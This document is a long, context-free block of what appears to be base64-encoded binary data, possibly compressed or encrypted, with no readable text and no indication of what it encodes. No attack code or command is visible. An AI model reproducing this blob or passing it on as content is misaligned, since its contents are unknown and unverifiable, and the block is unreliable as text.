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
